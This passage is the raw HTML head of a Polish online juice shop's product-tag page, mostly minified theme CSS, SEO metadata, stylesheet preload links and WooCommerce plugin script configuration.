0px}.elementor-69 .elementor-element.elementor-element-705c976{--flex-wrap:wrap}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-size:22px}}@media (max-width:768px){.elementor-69 .elementor-element.elementor-element-c2255bc{--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-d178f8a{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-69 .elementor-element.elementor-element-705c976{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:45%}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-9af8616{--width:45%}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-size:20px}}@media (min-width:769px){.elementor-69 .elementor-element.elementor-element-d178f8a{--width:43%}.elementor-69 .elementor-element.elementor-element-705c976{--width:57%}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:33.3%}.elementor-69 .elementor-element.elementor-element-9af8616{--width:33.3%}.elementor-69 .elementor-element.elementor-element-84e6a3d{--width:33.3%}}@media (max-width:1024px) and (min-width:769px){.elementor-69 .elementor-element.elementor-element-d178f8a{--width:50%}.elementor-69 .elementor-element.elementor-element-705c976{--width:50%}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:46%}.elementor-69 .elementor-element.elementor-element-9af8616{--width:45%}.elementor-69 .elementor-element.elementor-element-84e6a3d{--width:100%}}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-list{list-style:none;--li-pl:0;--list-mb:0;--li-mb:15px}.wd-list li{position:relative;display:flex;align-items:center;justify-content:inherit;gap:10px}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),0.9);box-shadow:0 0 5px rgba(0,0,0,0.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.searchform .searchsubmit{position:absolute;inset-block:0;right:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height) / 2.5) / -2);margin-left:calc((var(--wd-form-height) / 2.5) / -2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height) / 2.5);height:calc(var(--wd-form-height) / 2.5);border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner{position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner.wd-style-icon>a:before{font-size:16px}.header-banner-enabled .website-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,0.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5{margin-right:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"\f146";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}</style>
<meta name="description" content="zdrowie"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rubijuice.com/tag-produktu/zdrowie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="zdrowie - Soki Tłoczone 100% Rubi Juice - Mateusz Pluta Łobżenica" />
<meta property="og:description" content="zdrowie" />
<meta property="og:url" content="https://rubijuice.com/tag-produktu/zdrowie/" />
<meta property="og:site_name" content="Rubi Juice Soki Tłoczone 100% - Mateusz Pluta Łobżenica" />
<meta property="article:publisher" content="https://www.facebook.com/SokiRubiJuice/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="zdrowie - Soki Tłoczone 100% Rubi Juice - Mateusz Pluta Łobżenica" />
<meta name="twitter:description" content="zdrowie" />
<meta name="twitter:label1" content="Elementy" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rubijuice.com/#organization","name":"Rubi Juice Soki T\u0142oczone 100% - Mateusz Pluta \u0141ob\u017cenica","sameAs":["https://www.facebook.com/SokiRubiJuice/"]},{"@type":"WebSite","@id":"https://rubijuice.com/#website","url":"https://rubijuice.com","name":"Rubi Juice Soki T\u0142oczone 100% - Mateusz Pluta \u0141ob\u017cenica","publisher":{"@id":"https://rubijuice.com/#organization"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://rubijuice.com/tag-produktu/zdrowie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rubijuice.com","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rubijuice.com/tag-produktu/zdrowie/","name":"Produkty oznaczone &ldquo;zdrowie&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://rubijuice.com/tag-produktu/zdrowie/#webpage","url":"https://rubijuice.com/tag-produktu/zdrowie/","name":"zdrowie - Soki T\u0142oczone 100% Rubi Juice - Mateusz Pluta \u0141ob\u017cenica","isPartOf":{"@id":"https://rubijuice.com/#website"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://rubijuice.com/tag-produktu/zdrowie/#breadcrumb"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/css/cartbounty-public.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9841.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2024/10/xts-header_289272-1728487399.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768605650.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769185614' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script src="https://rubijuice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="cartbounty-exit-intent-js-extra">
var cartbounty_ei = {"hours":"1","product_count":"0"};
//# sourceURL=cartbounty-exit-intent-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public-exit-intent.js?ver=1769171791" id="cartbounty-exit-intent-js" data-rocket-defer defer></script>
<script id="cartbounty-js-extra">
var cartbounty_co = {"save_custom_fields":"1","checkout_fields":"#email, #billing_email, #billing-country, #billing_country, #billing-first_name, #billing_first_name, #billing-last_name, #billing_last_name, #billing-company, #billing_company, #billing-address_1, #billing_address_1, #billing-address_2, #billing_address_2, #billing-city, #billing_city, #billing-state, #billing_state, #billing-postcode, #billing_postcode, #billing-phone, #billing_phone, #shipping-country, #shipping_country, #shipping-first_name, #shipping_first_name, #shipping-last_name, #shipping_last_name, #shipping-company, #shipping_company, #shipping-address_1, #shipping_address_1, #shipping-address_2, #shipping_address_2, #shipping-city, #shipping_city, #shipping-state, #shipping_state, #shipping-postcode, #shipping_postcode, #shipping-phone, #checkbox-control-1, #ship-to-different-address-checkbox, #checkbox-control-0, #createaccount, #checkbox-control-2, #order-notes textarea, #order_comments","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","custom_phone_selectors":".cartbounty-custom-phone-field, .wpforms-container input[type=\"tel\"], .sgpb-form input[type=\"tel\"], .nf-form-cont input[type=\"tel\"], .wpcf7 input[type=\"tel\"], .fluentform input[type=\"tel\"], .om-element input[type=\"tel\"], .om-holder input[type=\"tel\"], .poptin-popup input[type=\"tel\"], .gform_wrapper input[type=\"tel\"], .paoc-popup input[type=\"tel\"], .ays-pb-form 